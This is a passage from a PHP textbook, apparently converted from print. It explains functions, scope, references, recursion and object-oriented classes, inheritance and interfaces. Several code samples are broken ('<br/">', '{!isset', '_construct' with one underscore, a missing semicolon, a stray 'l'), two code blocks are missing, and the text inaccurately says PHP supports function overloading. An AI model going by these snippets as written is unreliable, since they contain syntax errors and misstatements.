Keep in mind that you cannot leave out one optional parameter but include a later listed one. In this example, if you want to pass a value for cellspacing, you will have to pass one for cellpadding as well. This is a common cause of programming errors. It is also the reason that optional parameters are specified last in any list of parameters.

The function call

```
create_table2($my_array, 3);
```

is perfectly legal and results in \$border being set to 3 and \$cellpadding and \$cellspacing being set to their defaults.

You also can declare functions that accept a variable number of parameters. You can find out how many parameters have been passed and what their values are with the aid of three helper functions: func\_num\_args(), func\_get\_arg(), and func\_get\_args().

For example, consider this function:

```
function var_args() {
  echo "Number of parameters:";
  echo func_num_args();
  echo "<br />";
  $args = func_get_args();
  foreach ($args as $arg) {
    echo $arg."<br />";
  }
}
```

This function reports the number of parameters passed to it and prints out each of them. The func\_num\_args() function returns the number of arguments passed in. The func\_get\_args() function returns an array of the arguments. Alternatively, you can access the arguments one at a time using the func\_get\_arg() function, passing it the argument number you want to access. (Arguments are numbered starting from zero.)

# **Understanding Scope**

You might have noticed that when we needed to use variables inside a required or included file, we simply declared them in the script before the require() or include() statement. When using a function, we explicitly passed those variables into the function partly because no mechanism exists for explicitly passing variables to a required or included file and partly because variable scope behaves differently for functions.

A variable's scope controls where that variable is visible and usable. Different programming languages have different rules that set the scope of variables. PHP has fairly simple rules:

- Variables declared inside a function are in scope from the statement in which they are declared to the closing brace at the end of the function. This is called *function scope*. These variables are called *local variables*.
- Variables declared outside functions are in scope from the statement in which they are declared to the end of the file, but *not inside functions*. This is called *global scope*. These variables are called *global variables*.
- The special superglobal variables are visible both inside and outside functions. (See Chapter 1, "PHP Crash Course," for more information on these variables.)
- Using require() and include() statements does not affect scope. If the statement is used within a function, function scope applies. If it is not inside a function, global scope applies.
- The keyword global can be used to manually specify that a variable defined or used within a function will have global scope.
- Variables can be manually deleted by calling unset (*\$variable\_name*). A variable is no longer in scope if it has been unset.

The following examples might help to clarify scope further.

The following code produces no output. Here, we declare a variable called varinside the function fn(). Because this variable is declared inside a function, it has function scope and exists only from where it is declared until the end of the function. When you again refer to var outside the function, a new variable called var is created. This new variable has global scope and will be visible until the end of the file. Unfortunately, if the only statement you use with this new var variable is echo, it will never have a value.

```
function fn() {
   $var = "contents";
}
fn();
echo $var;
```

The following example is the inverse. Here, you declare a variable outside the function and then try to use it within a function:

```
<?
function fn() {
    echo "inside the function, \$var = ".$var."<br />";
    $var = "contents 2";
    echo "inside the function, \$var = ".$var."<br />";
}
```

```
$var = "contents 1";
fn();
echo "outside the function, \$var = ".$var."<br />";
```

The output from this code is as follows:

```
inside the function, $var =
inside the function, $var = contents 2
outside the function, $var = contents 1
```

Functions are not executed until they are called, so the first statement executed is var = 'contents 1'; This statement creates a variable called var, with global scope and the contents "contents 1". The next statement executed is a call to the function fn(). The lines inside the statement are executed in order. The first line in the function refers to a variable named var. When this line is executed, it cannot see the previous var that was created, so it creates a new one with function scope and echoes it. This creates the first line of output.

The next line within the function sets the contents of \$var to "contents 2". Because you are inside the function, this line changes the value of the local \$var, not the global one. The second line of output verifies that this change worked.

The function is now finished, so the final line of the script is executed. This echo statement demonstrates that the global variable's value has not changed.

If you want a variable created within a function to be global, you can use the keyword global as follows:

```
function fn() {
  global $var;
  $var = "contents";
  echo "inside the function, \$var = ".$var."<br />";
}
fn();
```

```
echo "outside the function, \$var = ".$var."<br />";
```

In this example, the variable \$var is explicitly defined as global, meaning that after the function is called, the variable will exist outside the function as well. The output from this script follows:

inside the function, \$var = contents
outside the function, \$var = contents

Note that the variable is in scope from the point in which the line global \$var; is executed. You could declare the function above or below where you call it. (Note that function scope is quite different from variable scope!) The location of the function declaration is inconsequential; what is important is where you call the function and therefore execute the code within it.

You can also use the global keyword at the top of a script when a variable is first used to declare that it should be in scope throughout the script. This is possibly a more common use of the global keyword.

You can see from the preceding examples that it is perfectly legal to reuse a variable name for a variable inside and outside a function without interference between the two. It is generally a bad idea, however, because without carefully reading the code and thinking about scope, people might assume that the variables are one and the same.

# Passing by Reference Versus Passing by Value

If you want to write a function called increment() that allows you to increment a value, you might be tempted to try writing it as follows:

```
function increment($value, $amount = 1) {
    $value = $value +$amount;
}
```

This code is of no use. The output from the following test code will be 10:

```
$value = 10;
increment ($value);
echo $value;
```

The contents of \$value have not changed because of the scope rules. This code creates a variable called \$value, which contains 10. It then calls the function increment(). The variable \$value in the function is created when the function is called. One is added to it, so the value of \$value is 11 inside the function, until the function ends; then you return to the code that called it. In this code, the variable \$value is a different variable, with global scope, and therefore unchanged.

One way of overcoming this problem is to declare \$value in the function as global, but this means that to use this function, the variable that you wanted to increment would need to be named \$value.

The normal way that function parameters are called is through an approach dubbed *pass by value*. When you pass a parameter, a new variable is created containing the value passed in. It is a copy of the original. You are free to modify this value in any way, but the value of the original variable outside the function remains unchanged. (This is actually a slight simplification of what PHP does internally.)

The better approach is to use *pass by reference*. Here, when a parameter is passed to a function, instead of creating a new variable, the function receives a reference to the original variable. This reference has a variable name, beginning with a dollar sign (\$), and can be used in exactly the same way as another variable. The difference is that instead of having a value of its own, it merely refers to the original. Any modifications made to the reference also affect the original.

You specify that a parameter is to use pass by reference by placing an ampersand (&) before the parameter name in the function's definition. No change is required in the function call.

You can modify the preceding increment() example to have one parameter passed by reference, and it will work correctly:

```
function increment(&$value, $amount = 1) {
    $value = $value +$amount;
}
```

You now have a working function and are free to name the variable you want to increment anything you like. As already mentioned, it is confusing to humans to use the same name inside and outside a function, so you can give the variable in the main script a new name. The following test code now echoes 10 before the call to increment() and 11 afterward:

```
$a = 10;
echo $a.'<br />';
increment ($a);
echo $a.'<br />';
```

# Using the return Keyword

The keyword return stops the execution of a function. When a function ends because either all statements have been executed or the keyword return is used, execution returns to the statement after the function call.

If you call the following function, only the first echo statement will be executed:

```
function test_return() {
  echo "This statement will be executed";
  return;
  echo "This statement will never be executed";
}
```

Obviously, this is not a very useful way to use return. Normally, you want to return from the middle of a function only in response to a condition being met.

An error condition is a common reason to use a return statement to stop execution of a function before the end. If, for instance, you write a function to find out which of two numbers is greater, you might want to exit if any of the numbers are missing:

```
function larger( $x, $y ) {
    if ((!isset($x)) || (!isset($y))) {
      echo "This function requires two numbers.";
      return;
    }
    if ($x>=$y) {
      echo $x."<br/">;
    } else {
```

```
echo $y."<br/">;
}
}
```

The built-in function isset() tells you whether a variable has been created and given a value. This code gives an error message and returns if either of the parameters has not been set with a value. You test it by using !isset(), meaning "NOT isset()," so the if statement can be read as "if x is not set or if y is not set." The function returns if either of these conditions is true.

If the return statement is executed, the subsequent lines of code in the function will be ignored. Program execution returns to the point at which the function was called. If both parameters are set, the function will echo the larger of the two.

The output from the code

```
$a = 1;
$b = 2.5;
$c = 1.9;
larger($a, $b);
larger($c, $a);
larger($d, $a);
is as follows:
```

2.5

1.9 This function requires two numbers

#### **Returning Values from Functions**

Exiting from a function is not the only reason to use return. Many functions use return statements to communicate with the code that called them. Instead of echoing the result of the comparison in the larger() function, the function might have been more useful if it returned the answer. This way, the code that called the function can choose if and how to display or use it. The equivalent built-in function max() behaves in this way.

You can write the larger() function as follows:

```
function larger ($x, $y) {
    if ((!isset($x)) || {!isset($y))) {
        return false;
    } else if ($x>=$y) {
        return $x;
    } else {
        return $y;
    }
}
```

Here, the function returns the larger of the two values passed in. It returns an obviously different value in the case of an error. If one of the numbers is missing, it returns false. (The only caveat with this approach is that programmers calling the function must test the return type with === to make sure that false is not confused with 0.)

For comparison, the built-in function max() returns nothing if both variables are not set and, if only one was set, returns that one.

The code

```
$a = 1; $b = 2.5; $c = 1.9;
echo larger($a, $b).'<br />';
echo larger($c, $a).'<br />';
echo larger($d, $a).'<br />';
```

produces this output because \$d does not exist and false is not visible:

2.5 1.9

<?php

Functions that perform some task but do not need to return a value often return true or false to indicate whether they succeeded or failed. The boolean values true and false can be represented with integer values 1 and 0, respectively, although they are of different types.

# **Implementing Recursion**

Recursive functions are supported in PHP. A *recursive function* is one that calls itself. These functions are particularly useful for navigating dynamic data structures such as linked lists and trees.

Few web-based applications, however, require a data structure of this complexity, so you have minimal use for recursion. It is possible to use recursion instead of iteration in many cases because both of these processes allow you to do something repetitively. However, recursive functions are slower and use more memory than iteration, so you should use iteration wherever possible.

In the interest of completeness, let's look at the brief example shown in Listing 5.5.

Listing 5.5 recursion.php-Reversing a String Using Recursion and Iteration

```
function reverse_r($str) {
    if (strlen($str)>0) {
        reverse_r(substr($str, 1));
    }
    echo substr($str, 0, 1);
    return;
}
```

Listing 5.5 Continued

```
function reverse_i($str) {
   for ($i=1; $i<=strlen($str); $i++) {
      echo substr($str, -$i, 1);
   }
   return;
}
reverse_r('Hello');
</pre>
```

Listing 5.5 implements two functions. Both of them print a string in reverse. The function reverse\_r() is recursive, and the function reverse\_i() is iterative.

The reverse\_r() function takes a string as a parameter. When you call it, it proceeds to call itself, each time passing the second to last characters of the string. For example, if you call

reverse\_r('Hello');

it will call itself a number of times, with the following parameters:

```
reverse_r('ello');
reverse_r('llo');
reverse_r('lo');
reverse_r('o');
reverse_r('');
```

Each call the function makes to itself makes a new copy of the function code in the server's memory, but with a different parameter. It is like pretending that you are actually calling a different function each time. This stops the instances of the function from get-ting confused.

With each call, the length of the string passed in is tested. When you reach the end of the string (strlen()==0), the condition fails. The most recent instance of the function (reverse\_r('')) then goes on and performs the next line of code, which is to echo the first character of the string it was passed; in this case, there is no character because the string is empty.

Next, this instance of the function returns control to the instance that called it, namely reverse\_r('o'). This function then prints the first character in its string—"o"—and returns control to the instance that called it.

The process continues—printing a character and then returning to the instance of the function above it in the calling order—until control is returned to the main program.

There is something very elegant and mathematical about recursive solutions. In most cases, however, you are better off using an iterative solution. The code for such a solution is also shown in Listing 5.5. Note that it is no longer (although this is not always the case with iterative functions) and does exactly the same thing. The main difference is that the recursive function makes copies of itself in memory and incurs the overhead of multiple function calls.

You might choose to use a recursive solution when the code is much shorter and more elegant than the iterative version, but it does not happen often in this application domain.

Although recursion appears more elegant, programmers often forget to supply a termination condition for the recursion. This means that the function will recur until the server runs out of memory, or until the maximum execution time is exceeded, whichever comes first.

#### Namespaces

In general, a *namespace* is an abstract container that holds a group of identifiers; in PHP this means that namespaces can contain the functions, constants, and classes that you define. There are several organizational advantages for creating namespaces for your custom function and class definitions, including:

- All functions, classes, and constants within a namespace are automatically prefixed with the namespace name.
- Unqualified class, function, and constant names are resolved at runtime, with the first search taking place in the namespace before moving out to the global space.
- All functions, classes, and constants within a namespace are automatically prefixed with the namespace name.

For more information and practical examples of namespaces in PHP, please see the PHP Manual at http://www.php.net/language.namespaces

# **Further Reading**

The use of include(), require(), function, and return are also explained in the online manual. To find out more details about concepts such as recursion, pass by value or reference, and scope that affect many languages, you can look at a general computer science textbook, such as Dietel's and Dietel's C++ How to Program.

# Next

Now that you are using include files, require files, and functions to make your code more maintainable and reusable, the next chapter addresses object-oriented software and the support offered in PHP. Using objects allows you to achieve goals similar to the concepts presented in this chapter, but with even greater advantages for complex projects.

# 6

# **Object-Oriented PHP**

HIS CHAPTER EXPLAINS CONCEPTS OF OBJECT-ORIENTED (OO) development and shows how they can be implemented in PHP.

PHP's OO implementation has all the features you would expect in a fully objectoriented language. We point out each of these features as we go through this chapter. Key topics covered in this chapter include

- Object-oriented concepts
- Classes, attributes, and operations
- Class attributes
- Per-class constants
- Class method invocation
- Inheritance
- Access modifiers
- Static methods
- Type hinting
- Late static bindings
- Object cloning
- Abstract classes
- Class design
- Implementation of your design
- Advanced OO functionality

## **Understanding Object-Oriented Concepts**

Modern programming languages usually support or even require an object-oriented approach to software development. Object-oriented development attempts to use the classifications, relationships, and properties of the objects in the system to aid in program development and code reuse.

#### **Classes and Objects**

In the context of OO software, an object can be almost any item or concept—a physical object such as a desk or a customer; or a conceptual object that exists only in software, such as a text input area or a file. Generally, you will be most interested in objects, including both real-world objects and conceptual objects, that need to be represented in software.

Object-oriented software is designed and built as a set of self-contained objects with both attributes and operations that interact to meet your needs. *Attributes* are properties or variables that relate to the object. *Operations* are methods, actions, or functions that the object can perform to modify itself or perform for some external effect. (You will hear the term *attribute* used interchangeably with the terms *member variable* and *property*, and the term *operation* used interchangeably with *method*.)

Object-oriented software's central advantage is its capability to support and encourage *encapsulation*—also known as *data hiding*. Essentially, access to the data within an object is available only via the object's operations, known as the *interface* of the object.

An object's functionality is bound to the data it uses. You can easily alter the details controlling how the object is implemented to improve performance, add new features, or fix bugs *without having to change the interface*. Changing the interface could have ripple effects throughout the project, but encapsulation allows you to make changes and fix bugs without your actions cascading to other parts of the project.

In other areas of software development, object orientation is the norm, and procedural or function-oriented software is considered old fashioned. However, most web scripts are still designed and written using an *ad hoc* approach following a function-oriented methodology.

A number of reasons for using this approach exist. Many web projects are relatively small and straightforward. You can get away with picking up a saw and building a wooden spice rack without planning your approach, and you can successfully complete the majority of web software projects in the same way because of their small size. However, if you picked up a saw and attempted to build a house without formal planning, you wouldn't get quality results, if you got results at all. The same is true for large software projects.

Many web projects evolve from a set of hyperlinked pages to a complex application. Complex applications, whether presented via dialog boxes and windows or via dynamically generated HTML pages, need a properly thought-out development methodology. Object orientation can help you to manage the complexity in your projects, increase code reusability, and thereby reduce maintenance costs.

In OO software, an object is a unique and identifiable collection of stored data and operations that operate on that data. For instance, you might have two objects that represent buttons. Even if both have a label "OK", a width of 60 pixels, a height of 20 pixels, and any other attributes that are identical, you still need to be able to deal with one button or the other. In software, separate variables act as *handles* (unique identifiers) for the objects.

Objects can be grouped into classes. Classes represent a set of objects that might vary from individual to individual, but must have a certain amount in common. A class contains objects that all have the same operations behaving in the same way and the same attributes representing the same things, although the values of those attributes vary from object to object.

You can think of the noun *bicycle* as a class of objects describing many distinct bicycles with many common features or *attributes*—such as two wheels, a color, and a size—and operations, such as move.

My own bicycle can be thought of as an object that fits into the class bicycle. It has all the common features of all bicycles, including a move operation that behaves the same as most other bicycles' move—even if it is used more rarely. My bicycle's attributes have unique values because my bicycle is green, and not all bicycles are that color.

#### Polymorphism

An object-oriented programming language must support *polymorphism*, which means that different classes can have different behaviors for the same operation. If, for instance, you have a class car and a class bicycle, both can have different move operations. For real-world objects, this would rarely be a problem. Bicycles are not likely to become confused and start using a car's move operation instead. However, a programming language does not possess the common sense of the real world, so the language must support polymorphism to know which move operation to use on a particular object.

Polymorphism is more a characteristic of behaviors than it is of objects. In PHP, only member functions of a class can be polymorphic. A real-world comparison is that of verbs in natural languages, which are equivalent to member functions. Consider the ways a bicycle can be used in real life. You can clean it, move it, disassemble it, repair it, or paint it, among other things.

These verbs describe generic actions because you don't know what kind of object is being acted on. (This type of abstraction of objects and actions is one of the distinguishing characteristics of human intelligence.)

For example, moving a bicycle requires completely different actions from those required for moving a car, even though the concepts are similar. The verb *move* can be associated with a particular set of actions only after the object acted on is made known.

#### Inheritance

*Inheritance* allows you to create a hierarchical relationship between classes using *subclasses*. A subclass inherits attributes and operations from its *superclass*. For example, car and bicycle have some things in common. You could use a class vehicle to contain the things such as a color attribute and a move operation that all vehicles have, and then let the car and bicycle classes inherit from vehicle.

You will hear *subclass, derived class,* and *child* used interchangeably. Similarly, you will hear *superclass* and *parent* used interchangeably.

With inheritance, you can build on and add to existing classes. From a simple base class, you can derive more complex and specialized classes as the need arises. This capability makes your code more reusable, which is one of the important advantages of an object-oriented approach.

Using inheritance might save you work if operations can be written once in a superclass rather than many times in separate subclasses. It might also allow you to more accurately model real-world relationships. If a sentence about two classes makes sense with "is a" between the classes, inheritance is probably appropriate. The sentence "a car is a vehicle" makes sense, but the sentence "a vehicle is a car" does not make sense because not all vehicles are cars. Therefore, car can inherit from vehicle.

# Creating Classes, Attributes, and Operations in PHP

So far, we have discussed classes in a fairly abstract way. When creating a class in PHP, you must use the keyword class.

#### Structure of a Class

A minimal class definition looks like this:

```
class classname
{
}
```

To be useful, the classes need attributes and operations. You create attributes by declaring variables within a class definition using keywords that match their visibility: public, private, or protected. We will discuss this later in the chapter. The following code creates a class called classname with two public attributes, \$attribute1 and \$attribute2:

```
class classname
{
   public $attribute1;
   public $attribute2;
}
```

You create operations by declaring functions within the class definition. The following code creates a class named classname with two operations that do nothing. The operation operation1() takes no parameters, and operation2() takes two parameters:

```
class classname
{
  function operation1()
  {
  }
  function operation2($param1, $param2)
  {
  }
}
```

#### Constructors

Most classes have a special type of operation called a *constructor*. A constructor is called when an object is created, and it also normally performs useful initialization tasks such as setting attributes to sensible starting values or creating other objects needed by this object.

A constructor is declared in the same way as other operations, but has the special name \_\_construct(). Although you can manually call the constructor, its main purpose is to be called automatically when an object is created. The following code declares a class with a constructor:

```
class classname
{
  function __construct($param)
  {
    echo "Constructor called with parameter ".$param."<br />";
  }
}
```

PHP supports function overloading, which means that you can provide more than one function with the same name and different numbers or types of parameters. (This feature is supported in many OO languages.) We discuss this later in this chapter.

#### Destructors

The opposite of a constructor is a *destructor*. They allow you to have some functionality that will be executed just before a class is destroyed, which will occur automatically when all references to a class have been unset or fallen out of scope.

Similar to the way constructors are named, the destructor for a class must be named \_\_destruct(). Destructors cannot take parameters.

## **Instantiating Classes**

After you have declared a class, you need to create an object—a particular individual that is a member of the class—to work with. This is also known as *creating an instance of* or *instantiating* a class. You create an object by using the new keyword. When you do so, you need to specify what class your object will be an instance of and provide any parameters required by the constructor.

The following code declares a class called classname with a constructor and then creates three objects of type classname:

```
class classname
{
  function _construct($param)
  {
    echo "Constructor called with parameter ".$param."<br />";
  }
}
$a = new classname("First");
$b = new classname("Second");
$c = new classname();
```

Because the constructor is called each time you create an object, this code produces the following output:

Constructor called with parameter First Constructor called with parameter Second Constructor called with parameter

# Using Class Attributes

Within a class, you have access to a special pointer called \$this. If an attribute of your current class is called \$attribute, you refer to it as \$this->attribute when either setting or accessing the variable from an operation within the class.

The following code demonstrates setting and accessing an attribute within a class:

```
class classname
{
  public $attribute;
  function operation($param)
  {
```

```
$this->attribute = $param
echo $this->attribute;
}
}
```

Whether you can access an attribute from outside the class is determined by access modifiers, discussed later in this chapter. This example does not restrict access to the attributes, so you can access them from outside the class as follows:

```
class classname
{
   public $attribute;
}
$a = new classname();
$a->attribute = "value";
echo $a->attribute;
```

It is not generally a good idea to directly access attributes from outside a class. One of the advantages of an object-oriented approach is that it encourages encapsulation. You can enforce this with the use of \_\_get and \_\_set functions. If, instead of accessing the attributes of a class directly, you write *accessor functions*, you can make all your accesses through a single section of code. When you initially write your accessor functions, they might look as follows:

```
class classname
{
   public $attribute;
   function __get($name)
   {
     return $this->$name;
   }
   function __set ($name, $value)
   {
     $this->$name = $value;
   }
}
```

This code provides minimal functions to access the attribute named \$attribute. The function named \_\_get() simply returns the value of \$attribute, and the function named \_\_set() assigns a new value to \$attribute.

Note that <u>\_\_\_get()</u> takes one parameter—the name of an attribute—and returns the value of that attribute. Similarly, the <u>\_\_set()</u> function takes two parameters: the name of an attribute and the value you want to set it to.

You do not directly call these functions. The double underscore in front of the name shows that these functions have a special meaning in PHP, just like the \_\_construct() and \_\_destruct() functions.

How then do they work? If you instantiate the class

```
$a = new classname();
```

you can then use the \_\_get() and \_\_set() functions to check and set the value of any attributes.

If you type

\$a->\$attribute = 5;

this statement implicitly calls the \_\_set() function with the value of \$name set to "attribute", and the value of \$value set to 5.You need to write the \_\_set() function to do any error checking you want.

The \_\_get() function works in a similar way. If, in your code, you reference

\$a->attribute

this expression implicitly calls the \_\_get() function with the parameter \$name set to "attribute". It is up to you to write the \_\_get() function to return the value.

At first glance, this code might seem to add little or no value. In its present form, this is probably true, but the reason for providing accessor functions is simple: You then have only one section of code that accesses that particular attribute.

With only a single access point, you can implement validity checks to make sure that only sensible data is being stored. If it occurs to you later that the value of \$attribute should only be between 0 and 100, you can add a few lines of code *once* and check before allowing changes. You could change the \_\_set() function to look as follows:

```
function _set ($name, $value)
{
    if( ($name="attribute") && ($value >= 0) && ($value <= 100) )
      $this->attribute = $value;
}
```

With only a single access point, you are free to change the underlying implementation. If, for some reason, you choose to change the way *sattribute* is stored, accessor functions allow you to do this and change the code in only one place.

You might decide that, instead of storing *sattribute* as a variable, you will retrieve it from a database only when needed, calculate an up-to-date value every time it is requested, infer a value from the values of other attributes, or encode the data as a smaller data type. Whatever change you decide to make, you can simply modify the accessor functions. Other sections of code will not be affected as long as you make the accessor functions still accept or return the data that other parts of the program expect.

# Controlling Access with private and public

PHP uses access modifiers. They control the visibility of attributes and methods, and are placed in front of attribute and method declarations. PHP supports the following three different access modifiers:

- The default option is public, meaning that if you do not specify an access modifier for an attribute or method, it will be public. Items that are public can be accessed from inside or outside the class.
- The private access modifier means that the marked item can be accessed only from inside the class. You might use it on all attributes if you are not using \_\_\_get() and \_\_set(). You may also choose to make some methods private, for example, if they are utility functions for use inside the class only. Items that are private will not be inherited (more on this issue later in this chapter).
- The protected access modifier means that the marked item can be accessed only from inside the class. It also exists in any subclasses; again, we return to this issue when we discuss inheritance later in this chapter. For now, you can think of protected as being halfway in between private and public.

The following sample code shows the use of the public access modifier:

```
class classname
{
   public $attribute;
   public function __get($name)
   {
     return $this->$name;
   }
   public function __set ($name, $value)
   {
     $this->$name = $value;
   }
}
```

Here, each class member is prefaced with an access modifier to show whether it is private or public. You could leave out the public keyword because it is the default, but the code is easier to understand with it in if you are using the other modifiers.

# **Calling Class Operations**

You can call class operations in much the same way that you call class attributes. Say you have the class

```
class classname
{
  function operation1()
  {
  }
}
```

```
function operation2($param1, $param2)
{
  }
}
```

and create an object of type classname called \$a as follows:

```
$a = new classname();
```

You then call operations the same way that you call other functions: by using their name and placing any parameters that they need in brackets. Because these operations belong to an object rather than normal functions, you need to specify to which object they belong. The object name is used in the same way as an object's attributes, as follows:

```
$a->operation1();
$a->operation2(12, "test");
```

If the operations return something, you can capture that return data as follows:

```
$x = $a->operation1();
$y = $a->operation2(12, "test");
```

# Implementing Inheritance in PHP

If the class is to be a subclass of another, you can use the extends keyword to specify this use. The following code creates a class named B that inherits from some previously defined class named A:

```
class B extends A
{
   public $attribute2;
   function operation2()
   {
   }
}
If the class A was declared as
class A
{
   public $attribute1;
   function operation1()
   {
   }
}
```

all the following accesses to operations and attributes of an object of type B would be valid:

```
$b = new B();
$b->operation1();
$b->attribute1 = 10;
$b->operation2();
$b->attribute2 = 10;
```

Note that because class B extends class A, you can refer to operation1() and \$attribute1, although they were declared in class A. As a subclass of A, B has all the same functionality and data. In addition, B has declared an attribute and an operation of its own.

It is important to note that inheritance works in only one direction. The subclass or child inherits features from its parent or superclass, but the parent does not take on features of the child. This means that the last two lines in this code are wrong:

```
$a = new A();
$a->operation1();
$a->attribute1 = 10;
$a->operation2();
$a->attribute2 = 10;
```

The class A does not have an operation2() or an attribute2.

# **Controlling Visibility Through Inheritance with** private and protected

You can use the access modifiers private and protected to control what is inherited. If an attribute or method is specified as private, it will not be inherited. If an attribute or method is specified as protected, it will not be visible outside the class (like a private element) but *will* be inherited.

Consider the following example:

```
<?php
class A
{
 private function operation1()
  {
     echo "operation1 called";
  l
  protected function operation2()
  {
     echo "operation2 called";
  }
  public function operation3()
  {
     echo "operation3 called";
  }
}
```

```
class B extends A
{
  function __construct()
  {
    $this->operation1();
    $this->operation2();
    $this->operation3();
  }
}
$b = new B;
```

This code creates one operation of each type in class A: public, protected, and private. B inherits from A. In the constructor of B, you then try to call the operations from the parent.

The line \$this->operation1();

produces a fatal error as follows:

Fatal error: Call to private method A::operation1() from context 'B'

This example shows that private operations cannot be called from a child class.

If you comment out this line, the other two function calls will work. The protected function is inherited but can be used only from inside the child class, as done here. If you try adding the line

\$b->operation2();

to the bottom of the file, you will get the following error:

Fatal error: Call to protected method A::operation2() from context ''

However, you can call operation3() from outside the class, as follows:

```
$b->operation3();
```

You can make this call because it is declared as public.

#### Overriding

In this chapter, we have shown a subclass declaring new attributes and operations. It is also valid and sometimes useful to redeclare the same attributes and operations. You might do this to give an attribute in the subclass a different default value to the same attribute in its superclass or to give an operation in the subclass different functionality to the same operation in its superclass. This action is called *overriding*.

For instance, say you have a class A:

```
class A
{
   public $attribute = "default value";
   function operation()
   {
     echo "Something<br />";
     echo "The value of \$attribute is ". $this->attribute."<br />";
   }
}
```

If you want to alter the default value of \$attribute and provide new functionality for operation(), you can create the following class B, which overrides \$attribute and operation():

```
class B extends A
{
    public $attribute = "different value";
    function operation()
    {
        echo "Something else<br />";
        echo "The value of \$attribute is ". $this->attribute."<br />";
    }
}
```

Declaring B does not affect the original definition of A. Now consider the following two lines of code:

\$a = new A(); \$a -> operation();

These lines create an object of type A and call its operation() function. This produces

```
Something
The value of $attribute is default value
```

proving that creating B has not altered A. If you create an object of type B, you will get different output.

This code

```
$b = new B();
$b -> operation();
```

produces

```
Something else
The value of $attribute is different value
```

In the same way that providing new attributes or operations in a subclass does not affect the superclass, overriding attributes or operations in a subclass does not affect the superclass.

A subclass will inherit all the attributes and operations of its superclass, unless you provide replacements. If you provide a replacement definition, it takes precedence and overrides the original definition.

The parent keyword allows you to call the original version of the operation in the parent class. For example, to call A::operation from within class B, you would use

```
parent::operation();
```

The output produced is, however, different. Although you call the operation from the parent class, PHP uses the attribute values from the current class. Hence, you get the following output:

```
Something
The value of $attribute is different value
```

Inheritance can be many layers deep. You can declare a class imaginatively called c that extends B and therefore inherits features from B and from B's parent, A. The class c can again choose which attributes and operations from its parents to override and replace.

#### Preventing Inheritance and Overriding with final

PHP uses the keyword final. When you use this keyword in front of a function declaration, that function cannot be overridden in any subclasses. For example, you can add it to class A in the previous example, as follows:

```
class A
{
  public $attribute = "default value";
  final function operation()
  {
    echo "Something<br />";
    echo "The value of \$attribute is ". $this->attribute."<br />";
  }
}
```

Using this approach prevents you from overriding operation() in class B. If you attempt to do so, you will get the following error:

Fatal error: Cannot override final method A::operation()

You can also use the final keyword to prevent a class from being subclassed at all. To prevent class A from being subclassed, you can add it as follows:

```
final class A \{\ldots\}
```

If you then try to inherit from A, you will get an error similar to

Fatal error: Class B may not inherit from final class (A)

#### **Understanding Multiple Inheritance**

A few OO languages (most notably C++ and Smalltalk) support multiple inheritance, but like most, PHP does not. This means that each class can inherit from only one parent. No restrictions exist for how many children can share a single parent. What this means might not seem immediately clear. Figure 6.1 shows three different ways that three classes named A, B, and C can inherit.



Figure 6.1 PHP does not support multiple inheritance.

The left combination shows class C inheriting from class B, which in turn inherits from class A. Each class has at most one parent, so this is a perfectly valid single inheritance in PHP.

The center combination shows classes B and C inheriting from class A. Each class has at most one parent, so again this is a valid single inheritance.

The right combination shows class C inheriting from both class A and class B. In this case, class C has two parents, so this is a case of multiple inheritance and is invalid in PHP.

#### **Implementing Interfaces**

If you need to implement the functionality seen in instances of multiple inheritance, you can do so in PHP through *interfaces*. They are seen as workarounds for multiple inheritance and are similar to the interface implementation supported by other object-oriented languages, including Java.

The idea of an interface is that it specifies a set of functions that must be implemented in classes that implement that interface. For instance, you might decide that you have a set of classes that need to be able to display themselves. Instead of having a parent class with a display() function that they all inherit from and override, you can implement an interface as follows:

```
interface Displayable
{
```

```
function display();
}
class webPage implements Displayable
{
  function display()
  {
    // ...
  }
}
```

This example illustrates a roundabout kind of multiple inheritance because the webPage class can inherit from one class and implement one or more interfaces.

If you do not implement the methods specified in the interface (in this case, display()), you will get a fatal error.

## **Designing Classes**

Now that you know some of the concepts behind objects and classes and the syntax to implement them in PHP, it is time to look at how to design useful classes.

Many classes in your code will represent classes or categories of real-world objects. Classes you might use in Web development might include pages, user interface components, shopping carts, error handling, product categories, or customers.

Objects in your code can also represent specific instances of the previously mentioned classes—for example, the home page, a particular button, or the shopping cart in use by Fred Smith at a particular time. Fred Smith himself can be represented by an object of type customer. Each item that Fred purchases can be represented as an object, belonging to a category or class.

In the preceding chapter, you used simple include files to give the fictional company TLA Consulting a consistent look and feel across the different pages of its website. Using classes and the timesaving power of inheritance, you can create a more advanced version of the same site.

Now you want to be able to quickly create pages for TLA that look and behave in the same way. You should be able to modify those pages to suit the different parts of the site.

For purposes of this example, you are going to create a Page class. The main goal of this class is to limit the amount of HTML needed to create a new page. It should allow you to alter the parts that change from page to page, while automatically generating the elements that stay the same. The class should provide a flexible framework for creating new pages and should not compromise your freedom.

Because you are generating the page from a script rather than with static HTML, you can add any number of clever things including functionality to

- Enable you to alter page elements in only one place. If you change the copyright notice or add an extra button, you should need to make the change in only a single place.
- Have default content for most parts of the page but be able to modify each element where required, setting custom values for elements such as the title and metatags.
- Recognize which page is being viewed and alter navigation elements to suit; there is no point in having a button that takes you to the home page located on the home page.
- Allow you to replace standard elements for particular pages. If, for instance, you want different navigation buttons in sections of the site, you should be able to replace the standard ones.

# Writing the Code for Your Class

Having decided what you want the output from your code to look like and a few features you would like for it, how do you implement it? Later in the book, we discuss design and project management for large projects. For now, we concentrate on the parts specific to writing object-oriented PHP.

The class needs a logical name. Because it represents a page, you can call it Page. To declare a class called Page, type

```
class Page
{
}
```

The class needs some attributes. For this example, set elements that you might want changed from page to page as attributes of the class. The main contents of the page, which are a combination of HTML tags and text, are called *\$content*. You can declare the content with the following line of code within the class definition:

```
public $content;
```

You can also set attributes to store the page's title. You will probably want to change this title to clearly show what particular page the visitor is looking at. Rather than have blank titles, you can provide a default title with the following declaration:

```
public $title = "TLA Consulting Pty Ltd";
```

Most commercial web pages include metatags to help search engines index them. To be useful, metatags should probably change from page to page. Again, you can provide a default value:

The navigation buttons shown on the original page in Figure 5.2 (see the preceding chapter) should probably be kept the same from page to page to avoid confusing people, but to change them easily, you can make them an attribute, too. Because the number of buttons might be variable, you can use an array and store both the text for the button and the URL it should point to:

To provide some functionality, the class also needs operations. You can start by providing accessor functions to set and get the values of the attributes you defined:

```
public function __set($name, $value)
{
    $this->$name = $value;
}
```

